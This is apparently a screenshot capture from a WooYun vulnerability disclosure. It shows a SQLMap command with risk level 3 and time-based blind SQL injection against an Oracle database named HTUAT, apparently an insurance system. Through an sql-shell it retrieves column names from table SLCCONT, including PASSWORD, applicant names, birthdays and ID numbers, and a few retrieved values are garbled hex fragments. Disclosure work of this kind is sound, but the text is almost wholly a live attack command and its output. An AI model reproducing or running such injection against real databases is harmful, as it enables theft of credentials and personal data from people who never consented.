 管理员: SQLMap - python SQLMap/SQLMap.py -r 4.txt --time-sec 6 --dbms oracle --risk 3 ...
sql-shell> select * from slccont where rownum<10
[20:14:34] [INFO] fetching SQL SELECT statement query output: 'select * from slc
cont where rownum<10'
[20:14:34] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[20:14:34] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[20:14:34] [INFO] fetching current database
[20:14:34] [INFO] resumed: HTUAT
[20:14:34] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
[20:14:34] [INFO] fetching columns for table 'SLCCONT' in database 'HTUAT'
[20:14:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:14:39] [INFO] retrieved: 61
[20:14:54] [INFO] retrieved: ENFLAG
[20:15:32] [INFO] retrieved: INVOICEFLAG
[20:16:00] [INFO] retrieved: GRPCONTNO
[20:16:22] [INFO] retrieved: CONTNO
[20:16:35] [INFO] retrieved: PRTNO
[20:17:23] [INFO] retrieved: CERTIFYCODE
[20:17:46] [INFO] retrieved: CONTTYPE
[20:18:06] [INFO] retrieved: CARDFLAG
[20:18:36] [INFO] retrieved: MANAGECOM
[20:19:01] [INFO] retrieved: AGENTCOM
[20:19:30] [INFO] retrieved: AGENTCODE
[20:19:45] [INFO] retrieved: SALECHNL
[20:20:01] [INFO] retrieved: PASSWORD
[20:20:30] [INFO] retrieved: PLANGRPCODE
[20:21:06] [INFO] retrieved: CONTPLANCODE
[20:21:06] [INFO] retrieved: 494E54455
[20:21:36] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[20:21:47] [INFO] retrieved: INTERCODE
[20:22:28] [INFO] retrieved: PROPOSALTYPE
[20:22:43] [INFO] retrieved: APPNTNO
[20:23:21] [INFO] retrieved: APPNTNAME
[20:23:44] [INFO] retrieved: APPNTSEX
[20:24:15] [INFO] retrieved: APPNTBIRTHDAY
[20:24:42] [INFO] retrieved: APPNTIDTYPE
[20:25:00] [INFO] retrieved: APPNTIDNO
[20:25:16] [INFO] retrieved: INSUYEAR
[20:25:16] [INFO] retrieved: 494E535559454152464C4
www.wooyun.org